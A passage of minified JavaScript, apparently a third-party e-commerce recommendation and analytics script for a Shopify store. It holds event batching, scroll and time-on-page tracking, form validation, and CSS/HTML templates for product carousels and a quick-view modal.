XMLHttpRequest;n.addEventListener("load",(()=>t(n.responseText))),n.open("GET",e),n.send()}},e=>{"use strict";function t(e,t){return Object.prototype.hasOwnProperty.call(e,t)}e.exports=function(e,n,c,i){n=n||"&",c=c||"=";var r={};if("string"!=typeof e||0===e.length)return r;var o=/\+/g;e=e.split(n);var a=1e3;i&&"number"==typeof i.maxKeys&&(a=i.maxKeys);var s=e.length;a>0&&s>a&&(s=a);for(var l=0;l<s;++l){var d,p,u,h,g=e[l].replace(o,"%20"),f=g.indexOf(c);f>=0?(d=g.substr(0,f),p=g.substr(f+1)):(d=g,p=""),u=decodeURIComponent(d),h=decodeURIComponent(p),t(r,u)?Array.isArray(r[u])?r[u].push(h):r[u]=[r[u],h]:r[u]=h}return r}},e=>{"use strict";var t=function(e){switch(typeof e){case"string":return e;case"boolean":return e?"true":"false";case"number":return isFinite(e)?e:"";default:return""}};e.exports=function(e,n,c,i){return n=n||"&",c=c||"=",null===e&&(e=void 0),"object"==typeof e?Object.keys(e).map((function(i){var r=encodeURIComponent(t(i))+c;return Array.isArray(e[i])?e[i].map((function(e){return r+encodeURIComponent(t(e))})).join(n):r+encodeURIComponent(t(e[i]))})).filter(Boolean).join(n):i?encodeURIComponent(t(i))+c+encodeURIComponent(t(e)):""}},(e,t,n)=>{var c=n(80),i=n(81);e.exports=function(e,t){return i(c,e,t)}},e=>{var t=self.crypto||self.msCrypto;e.exports=function(e){return t.getRandomValues(new Uint8Array(e))}},e=>{e.exports=function(e,t,n){for(var c=(2<<Math.log(t.length-1)/Math.LN2)-1,i=Math.ceil(1.6*c*n/t.length),r="";;)for(var o=e(i),a=0;a<i;a++){var s=o[a]&c;if(t[s]&&(r+=t[s]).length===n)return r}}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{flushOnInterval:function(){return w},init:function(){return f}});const c=a(n(22)),i=n(127),r=n(3),o=n(13);function a(e){return e&&e.__esModule?e:{default:e}}let s,l,d,p,u=0;const h=100;let g=h;function f(e){d=e}function m(e,t){const n=window.ccFetch||window.fetch;let o=0,a=[];const f={};if(e.length){e.forEach((e=>{const n=t[e].map((e=>({...e}))),c=n.length;let i=p-o;i>c?(i=c,a=a.concat(n)):i>0&&(a=a.concat(n.slice(0,i))),f[e]=i,o+=i}));const s=Date.now();a.forEach((e=>{e.genAt-=s})),n(d,{method:"POST",body:c.default.stringify(a)}).then((()=>{for(let n=e.length-1;n>=0;n--){const c=e[n],i=f[c],o=t[c];if(i===o.length)(0,r.removeEvents)(c,o),delete t[c],e.splice(n,1);else if(f[c]>0){const e=o.splice(0,i);(0,r.removeEvents)(c,e),t[c]=o}}g=h,u=0})).catch((()=>{g*=2,u++,u>5&&((0,i.compactStorage)(),u=0)})).then((()=>{setTimeout((()=>{m(e,t)}),g)}))}else l=s,setTimeout(v,l)}function v(){const e=(0,r.getAllTabIds)().filter(o.canFlushTab),t={};let n=0;e.forEach((e=>{const c=(0,r.getLogs)(e);t[e]=c,n+=c.length})),n?m(e,t):setTimeout(v,l)}function w(e){s=e,l=e,p=arguments.length>1&&void 0!==arguments[1]?arguments[1]:20,setTimeout(v,l)}},e=>{function t(e,t){var n,c=e.charCodeAt(t);return c>=55296&&c<=56319&&e.length>t+1&&(n=e.charCodeAt(t+1))>=56320&&n<=57343?e.substring(t,t+2):e[t]}function n(e,n,c){for(var i,r="",o=0,a=0,s=e.length;o<s;)i=t(e,o),a>=n&&a<c&&(r+=i),o+=i.length,a+=1;return r}function c(e,t){return void 0===e?t:Number(e)}e.exports=function(e,t,i){var r=c(t,0),o=c(i,e.length);return o==r?"":o>r?n(e,r,o):n(e,o,r)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getOptimalSelector",{enumerable:!0,get:function(){return h}});const c=n(25);function i(e){return!/\b\d/.test(e)}function r(e){return e&&e.replace(/['"`\\/:\?&!#$%^()[\]{|}*+;,.<=>@~]/g,"\\$&")}function o(e,t,n){const c=e.tagName.toLowerCase();if(c&&n){if(1===n.getElementsByTagName(c).length)return t.unshift(c),!0}return!1}function a(e){const t=e.attributes,n=t.id,o=t.class,a=n&&r(n.value),s=o&&o.value.trim().split(/\s+/).filter((e=>e&&(0,c.isValidClass)(e)&&!(0,c.isUUID)(e)&&!(0,c.isExcluded)(e))).join(" "),l=s&&r(s.trim()),d=a&&i(a)?`#${a}`:null,p=l&&i(l)?`.${l.replace(/\s+/g,".")}`:null;return d||p}function s(e){let t=a(e);return t||(t=e.tagName.toLowerCase()),t}function l(e,t,n){const c=a(e);if(c){const e=n&&n.querySelectorAll(c);if(e&&1===e.length)return t.unshift(c),!0}return!1}function d(e,t){const n=e.parentNode;if(n){const c=n.children;for(let n=0,i=c.length;n<i;n++){const i=c[n];if(i===e){const e=s(i);if(!e)return!1;const c=`> ${e}:nth-child(${n+1})`;return t.unshift(c),!0}}}return!1}function p(e,t){const n=document.querySelectorAll(e);return 1===n.length&&n[0]===t}function u(e,t,n,c){if(e.length&&(e=`${e} `),n.length&&(n=` ${n}`),/>/.test(t)){const i=t.replace(/>/,"");p(`${e}${i}${n}`,c)&&(t=i)}if(/\.\S+\.\S+/.test(t)){const i=t.trim().split(".").slice(1).map((e=>`.${e}`)).sort(((e,t)=>e.length-t.length));for(;i.length;){const r=i.shift()||"",o=t.replace(r,"").trim(),a=`${e}${o}${n}`.trim();if(!a.length||">"===a.charAt(0)||">"===a.charAt(a.length-1))break;p(a,c)&&(t=o)}}return t}function h(e){const t=function(e){let t=e;const n=[];if(t.nodeType===Node.TEXT_NODE&&(t=t.parentNode),t.nodeType===Node.ELEMENT_NODE)for(;t.parentNode&&!l(t,n,document)&&!o(t,n,document);)l(t,n,t.parentNode)||o(t,n,t.parentNode)||d(t,n),t=t.parentNode;return n.join(" ")}(e);return t&&function(e,t){const n=e.replace(/> /g,">").split(/\s+(?=(?:(?:[^"]*"){2})*[^"]*$)/);if(n.length<2)return u("",e,"",t);const c=[n.pop()];for(;n.length>1;){const e=n.pop(),i=n.join(" "),r=c.join(" "),o=`${i} ${r}`;1!==document.querySelectorAll(o).length&&e&&c.unshift(u(i,e,r,t))}c.unshift(n[0]);const i=c,r=i[0];r&&(i[0]=u("",r,i.slice(1).join(" "),t));const o=i[i.length-1];return o&&(i[i.length-1]=u(i.slice(0,-1).join(" "),o,"",t)),i.join(" ").replace(/>/g,"> ").trim()}(t,e)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{init:function(){return d},resetScrollTracking:function(){return l}});const c=n(3),i=n(14);let r=0,o=0;function a(){const e=document.body,t=document.documentElement,n=Math.max(e.scrollHeight,e.offsetHeight,t.clientHeight,t.scrollHeight,t.offsetHeight),o=Math.max(e.scrollWidth,e.offsetWidth,t.clientWidth,t.scrollWidth,t.offsetWidth),a=(window.pageYOffset||(document.documentElement||document.body.parentNode||document.body).scrollTop)+Math.max(t.clientHeight,window.innerHeight||0),s=Math.round(a/n*100);(s>=r+15||r<100&&100===s)&&((0,c.log)({event:i.EventType.pageScrolled,percent:s,docHeight:n,docWidth:o}),r=s)}function s(){clearTimeout(o),o=setTimeout(a,500)}function l(){r=0}function d(){document.addEventListener("DOMContentLoaded",a),window.addEventListener("scroll",s)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{init:function(){return h},resetTimeSpentTracking:function(){return u}});const c=n(3),i=n(14),r=1e4;let o=0,a=0,s=0;function l(){a=Date.now()}const d=500;function p(){const e=a&&Date.now()-a>r;document.hidden||e||(o+=d);const t=Math.max(3e3,Math.ceil(.2*o));o-s>=t&&((0,c.log)({event:i.EventType.timeSpent,time:o}),s=o)}function u(){o=0,a=0,s=0}function h(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;o=e,setTimeout((()=>{window.addEventListener("mousemove",l),window.addEventListener("touchstart",l),window.addEventListener("scroll",l),document.addEventListener("keydown",l),document.addEventListener("click",l),document.addEventListener("visibilitychange",l),setInterval(p,d)}),e)}},,()=>{"use strict";!function(e,t){const n=e.ccartObj=e.ccartObj||"ccart";e[n]||(e[n]=function(){e[n].q.push(arguments)},e[n].q=[],e[n].t=t._cC$t||Date.now())}(window,document)},(e,t)=>{"use strict";function n(e){if(null==e)return"";const t=new URLSearchParams;for(const n of Object.entries(e))if(Array.isArray(n[1]))for(const e of n[1])t.append(n[0],e);else t.append(n[0],n[1]);return t.toString()}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"stringify",{enumerable:!0,get:function(){return n}})},(e,t,n)=>{"use strict";n(0);t.main=function(e){e.eventMiddleware=function(e,n,c){if("send"===e&&"evv1"===n){const e=t.performance&&t.performance.navigation&&t.performance.navigation.type;if("orderCompleted"===c.ccEvent&&(c.orderId=t.Shopify&&t.Shopify.checkout&&t.Shopify.checkout.order_id?t.Shopify.checkout.order_id:c.orderId,e))return null}return{action:e,target:n,arg:c}};const t=window;t.onPageChangeQ=t.onPageChangeQ||[],t.isHomePage=e=>{t.onPageChangeQ.push((()=>{"/"===t.location.pathname&&e(!0)}))},t.isProductPage=e=>{t.onPageChangeQ.push((()=>{/\/products\//.test(window.location.href)&&e(!0)}))},t.isCategoryPage=e=>{t.onPageChangeQ.push((()=>{/\/collections\//.test(window.location.href)&&e(!0)}))},t.isCartPage=e=>{t.onPageChangeQ.push((()=>{"/cart"===window.location.pathname&&e(!0)}))}}},(e,t)=>{"use strict";const n=/^[^\s@]+@[^\s@]+\.[^\s@]+$/;function c(e,t,n){if(/\[\]$/.test(t)){const c=t.substr(0,t.length-2);e[c]=e[c]||[],e[c].push(n)}else if(/JSON$/.test(t)){e[t.substr(0,t.length-4)]=JSON.parse(n)}else e[t]=n}t.serialize=function(e){const t={};return e.find("input,select,textarea").each(((e,n)=>{const{name:i}=n,r=n.value;i&&("radio"===n.type||"checkbox"===n.type?n.checked&&c(t,i,r):r&&c(t,i,r))})),t},t.validate=function(e){let t=!1;return e.find("input").each(((e,c)=>{let i=null;const{name:r}=c,o="email"===c.type,a=c.hasAttribute("required")||c.hasAttribute("data-cc-required");if("text"===c.type||o){const e=c.value.trim();a&&!e.length?i=`${r} is required`:o&&e.length&&!n.test(e)&&(i="Invalid email.")}else"checkbox"===c.type&&a&&!c.checked&&(i=`${r} is required`);i&&(t=!0,function(e){const t="checkbox"===e.type?e.parentNode:e;let n=0;setTimeout((function e(){const c=n%2?"#FAA":null;t.style.background=c,n+=1,n<9&&setTimeout(e,150)}),0)}(c))})),!t}},e=>{"use strict";e.exports="<style>.cc-customReco-container#reco-26311599{margin:15px auto;position:relative;max-width:1400px}.cc-customReco-container#reco-26311599 .cc-reco-mainTitle{text-align:center;color:#000;margin:25px 0;font-size:28px;text-transform:capitalize}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card{overflow:hidden;transition:box-shadow .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,box-shadow .3s ease;transition:transform .3s ease,box-shadow .3s ease,-webkit-transform .3s ease;position:relative;margin:0 10px}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper{flex:0 0 100%;background:#fff;box-shadow:0 4px 12px rgba(0,0,0,.1);overflow:hidden;transition:box-shadow .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,box-shadow .3s ease;transition:transform .3s ease,box-shadow .3s ease,-webkit-transform .3s ease;position:relative}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-image-wrapper{position:relative;overflow:hidden;align-items:center;justify-content:center}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-image-wrapper .cc-product-image-link{display:block;min-height:290px;background:#000;border-top-left-radius:8px;border-top-right-radius:8px}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-image-wrapper .cc-product-image-link .cc-product-image{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;min-height:290px;aspect-ratio:1/1;border-top-left-radius:8px;border-top-right-radius:8px}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section{background:#fff;padding:11px 8px 8px}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-product-title-link{text-decoration:none}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-product-title-link .cc-product-title{min-height:50px;white-space:normal;text-align:left;color:#384650;font-size:14px;text-decoration:none}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-pricing-section{gap:8px;font-weight:700;color:#404040;border-radius:9px;margin:0 0 10px;min-height:74px;text-align:center}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-pricing-section .cc-original-price{font-size:14px;color:#a0aec0;text-decoration:line-through}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-pricing-section .cc-sale-price{font-size:18px;font-weight:700;color:#404040}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-view-product-btn{display:block;text-align:center;color:#fff;font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:1px;padding:10px 20px;border-radius:4px;box-shadow:inset 0 -2px rgba(0,0,0,.15);font-family:Myriad Set Pro,Helvetica Neue,Helvetica,Arial,sans-serif;background:#22a358;text-shadow:0 1px 1px rgba(0,0,0,.4);text-decoration:none}.cc-customReco-container#reco-26311599 .cc-dots-wrapper{display:none;justify-content:flex-start;position:absolute;right:0;left:0;bottom:-20px;width:90%}.cc-customReco-container#reco-26311599 .cc-dots-wrapper .cc-single-dot{width:100%;height:2px;padding:0;margin:0;border:0;background-color:#cfcfcf;border-radius:0;outline:0;cursor:pointer}.cc-customReco-container#reco-26311599 .cc-dots-wrapper .cc-dot-active{background-color:#262626;width:100%;height:2px}.cc-customReco-container#reco-26311599 .cc-smokecartel-products-list.ccActivelength{display:flex;align-items:center;justify-content:center}.cc-siemaSlider-wrapper{padding:0;position:relative;margin:10px}.cc-siemaSlider-wrapper .cc-siema-next.cc-show-arrow,.cc-siemaSlider-wrapper .cc-siema-prev.cc-show-arrow{opacity:.2;cursor:not-allowed}.cc-siemaSlider-wrapper .cc-siema-next,.cc-siemaSlider-wrapper .cc-siema-prev{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:1;background:none;border:none;border-radius:50%;width:40px;height:40px;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:all .3s ease;background-repeat:no-repeat;background-position:50%;background-size:35px 35px}.cc-siemaSlider-wrapper .cc-siema-next{opacity:1;right:-50px;background-image:url(https://cdn.convertcart.com/uploads/3b6e1869.png)}.cc-siemaSlider-wrapper .cc-siema-prev{opacity:1;left:-50px;background-image:url(https://cdn.convertcart.com/uploads/6d1d15a6.png)}.cc-siemaSlider-wrapper .cc-arrow-disable{opacity:.2;cursor:not-allowed;pointer-events:none}@media screen and (min-width:1024px){.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-siema-next{right:-30px!important}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-siema-prev{left:-30px!important}.cc-view-product-btn{font-size:12px!important;padding:10px!important}}@media only screen and (min-width:577px) and (max-width:1020px){.cc-customReco-container#reco-26311599{width:95%!important}.cc-singleProduct-card{flex:0 0 33.33%!important}.cc-view-product-btn{font-size:12px!important;padding:10px!important}.cc-siema-prev{left:-30px!important}.cc-siema-next{right:-30px!important}}@media only screen and (min-width:300px) and (max-width:576px){.cc-customReco-container#reco-26311599{width:90%!important}.cc-view-product-btn{font-size:12px!important;padding:10px!important}.cc-siema-prev{left:-27px!important}.cc-siema-next{right:-27px!important}.cc-pricing-section{min-height:53px!important}.price-value{font-size:9px!important}}#newandtrending,#product-recs{display:none!important}</style>"},e=>{"use strict";e.exports=' <div class="cc-customReco-container cc-smokecartel-reoc" id="reco-26311599"> <h2 class="cc-reco-mainTitle"></h2> <div class="cc-reco-wrapper"> <div class="cc-siemaSlider-wrapper"> <div href="" class="cc-carousel-nav-btn cc-siema-prev"></div> <div class="cc-product-grid-wrapper cc-scroll_bar"></div> <div href="" class="cc-carousel-nav-btn cc-siema-next"></div> </div> </div> </div> '},e=>{"use strict";e.exports=' \x3c!-- Single Product Card Template --\x3e <div class="cc-singleProduct-card" data-product-id="" item=""> <div class="cc-product-wrapper"> <div class="cc-product-image-wrapper"> <a href="#" class="cc-product-image-link"> <img src="" alt="" class="cc-product-image"> </a> </div> <div class="cc-product-info-section"> <a href="#" class="cc-product-title-link"> <h3 class="cc-product-title"></h3> </a> <div class="cc-market-price--wrapper"> <div class="cc-market-price cc-market"> <span class="price-label">Market</span> <span class="price-value">$0</span> </div> <div class="cc-market-price member"> <span class="price-label">Member</span> <span class="price-value">$0</span> </div> <div class="cc-market-price elite"> <span class="price-label">Elite</span> <span class="price-value">$0</span> </div> </div> <div class="cc-pricing-section"> <span class="cc-sale-price"></span> </div> <a href="#" class="cc-view-product-btn">View Product</a> </div> </div> </div> '},e=>{"use strict";e.exports="<style>@-webkit-keyframes lds-ring{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes lds-ring{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.cc-quick-view-16229760 *{box-sizing:border-box}.cc-quick-view-16229760.cc-loader-active{display:block}.cc-quick-view-16229760.cc-loader-active .cc-loader{display:block}.cc-quick-view-16229760.cc-quickview-show{display:block}.cc-quick-view-16229760.cc-quickview-show .cc-quick-view{display:block}.cc-quick-view-16229760{display:none}.cc-quick-view-16229760 .yotpo-widget-instance:has(.cc-product__rating){margin-bottom:5px}.cc-quick-view-16229760 .cc-product__rating .cc-rating-wrap{display:flex;flex-wrap:wrap;align-items:center}.cc-quick-view-16229760 .cc-product__rating .cc-rating-stars{display:flex;margin:0 -2px}.cc-quick-view-16229760 .cc-product__rating .cc-rating-star{padding:0 2px}.cc-quick-view-16229760 .cc-product__rating .cc-review__count{margin-left:10px}.cc-quick-view-16229760 .cc-product__rating .cc-review-count{display:block;font-size:16px;line-height:18px;color:#2c2c2c;font-weight:700;font-family:Nunito Sans,Lucida Grande,Lucida Sans Unicode,Helvetica,Arial,Verdana,sans-serif}.cc-quick-view-16229760 .cc-loader{position:absolute;width:80px;height:80px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0;right:0;margin:0 auto;display:none}.cc-quick-view-16229760 .cc-loader div{box-sizing:border-box;display:block;position:absolute;width:80px;height:80px;margin:6px;border-radius:50%;-webkit-animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;border:4px solid transparent;border-top-color:#fff}.cc-quick-view-16229760 .cc-loader div:nth-child(1){-webkit-animation-delay:-.45s;animation-delay:-.45s}.cc-quick-view-16229760 .cc-loader div:nth-child(2){-webkit-animation-delay:-.3s;animation-delay:-.3s}.cc-quick-view-16229760 .cc-loader div:nth-child(3){-webkit-animation-delay:-.15s;animation-delay:-.15s}.cc-quick-view-16229760 .cc-overlay1{position:fixed;width:100%;height:100%;top:0;left:0;right:0;margin:0 auto;z-index:999;background:rgba(97,83,83,.67)}.cc-quick-view-16229760 .cc-quick-view{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0;right:0;margin:0 auto;background:#000;border-radius:5px;width:850px;border:1px solid #fff;display:none}.cc-quick-view-16229760 .cc-quick-view .cc-modal-close{position:absolute;right:-22px;top:-22px;width:15px;height:15px;cursor:pointer}.cc-quick-view-16229760 .cc-quick-view .cc-modal-close img{width:20px}.cc-quick-view-16229760 .cc-quick-view .cc-content{display:flex;padding:25px 0 25px 8px;border-radius:5px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image{width:400px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-image-rewamp{display:flex;width:100%;margin:0;padding:0}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-image-rewamp .cc-thumbnail-sec{width:90px;margin-top:15px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-image-rewamp .cc-Main-image{padding:0;width:calc(100% - 90px)}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-image-rewamp .cc-Main-image img{width:100%}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider{position:relative;width:80px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .ccthumb-previews{position:absolute;width:18px;cursor:pointer;left:0;top:-23px;right:0;margin:0 auto;text-align:center;z-index:9;display:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .ccthumb-previews img{width:18px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .ccthumb-next{position:absolute;width:18px;cursor:pointer;left:0;right:0;margin:0 auto;text-align:center;bottom:-23px;z-index:9;display:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .ccthumb-next img{width:18px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .cc-slider-wraper{display:block;overflow:hidden;width:80px;height:452px;position:relative}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .cc-slider-wraper .cc-thumb-sliders{position:relative;left:0;font-size:0;margin:0;height:100%}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .cc-slider-wraper .cc-thumb-sliders .cc-sli-img{padding:5px 0;display:block}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .cc-slider-wraper .cc-thumb-sliders .cc-sli-img.cc-thumb-active .cc-sli-images img{opacity:1}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .cc-slider-wraper .cc-thumb-sliders .cc-sli-images{width:80px!important;height:80px;display:flex}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .cc-slider-wraper .cc-thumb-sliders .cc-sli-images a{display:block;width:100%;height:100%;border:0;outline:0;box-shadow:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .cc-slider-wraper .cc-thumb-sliders .cc-sli-images a:hover img{opacity:1}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .cc-slider-wraper .cc-thumb-sliders .cc-sli-images img{-o-object-fit:contain;object-fit:contain;cursor:pointer;margin:0 auto;opacity:.4;width:100%;height:100%}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content{width:calc(100% - 400px);padding:0 15px;overflow-y:auto;max-height:520px;margin:0;border-radius:5px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content::-webkit-scrollbar-track{border-radius:10px;background-color:#000}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content::-webkit-scrollbar{width:4px;background-color:#fff}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content::-webkit-scrollbar-thumb{border-radius:10px;background-color:#fff}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #product-top .wrapper{padding:0!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #product-top .wrapper > .grid{margin-left:0!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .grid__item{padding-left:0!important;width:100%}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #ProductPhotoWrapper{display:none!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .zoom-gallery-btn{display:none!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content h1.animated.fadeInUp.step1.white{cursor:pointer}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #addtocartbox + #product-options{display:none!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .rsDefault .rsThumbsVer{left:0!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-pricing-table-banner-wrap,.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .product-breadcrumb{display:none!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .market-cell.active{-webkit-transform:none!important;transform:none!important;border-radius:10px 0 0 10px;border:1px solid #818898}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #cc-grid-table-box{width:95%;margin-bottom:10px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .price-table .elite-cell .new_price{border-radius:0 0 10px 0}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .grid.pad-desk{padding:0}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #addtocartbox{background:transparent}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .klaviyo-bis-trigger{display:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .price-table .new_price{font-size:12px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .elite-cell svg,.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .member-cell svg{display:none!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .grid__item.action-section{display:flex;align-items:center;margin:0!important;flex-wrap:wrap}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content h1{margin-bottom:10px;font-size:22px;font-weight:600;line-height:27px;text-transform:uppercase}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .product-option .option .img-btn button img{position:relative;margin-top:-5px;margin-bottom:-11px;display:inline-block;width:30px;left:-10px;-o-object-fit:contain;object-fit:contain}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-link{width:100%;margin:3px 0 10px;text-decoration:underline;color:#cbcbcb}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .option-select-button.cc-disabled{opacity:.5}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .option-select-button.cc-disabled .icon-ok{display:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #AddToCart{border-radius:50px;background:#23a357;border:0;text-transform:capitalize;text-shadow:none;box-shadow:none;letter-spacing:0;width:200px;transition:background .25s ease}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #AddToCart[disabled]{background:#4a555d}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #AddToCart i{display:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #add-to-cart-target:has(#AddToCart.cc-soldout){padding-top:15px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-atc-qty{display:flex;align-items:center;color:#fff;margin-right:20px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-atc-qty .cc-qty-label{margin-right:5px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap{display:flex;display:-webkit-flex;align-items:center;border:1px solid #787a66;overflow:hidden}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-input input{position:relative;text-align:center;font-size:16px;font-weight:500;width:35px;height:35px;margin:auto;padding:0;border:0;outline:0;border-radius:0;background:#000;color:#fff}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-input input:focus{outline:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-input input::-webkit-inner-spin-button,.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-input input::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none;margin:0}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-input input[type=number]{-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-minus,.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-plus{width:35px;height:35px;background:#000;font-size:16px;font-weight:400!important;color:#fff;border:none;cursor:pointer}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-minus:focus,.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-plus:focus{outline:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-minus{border-right:1px solid #787a66}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap 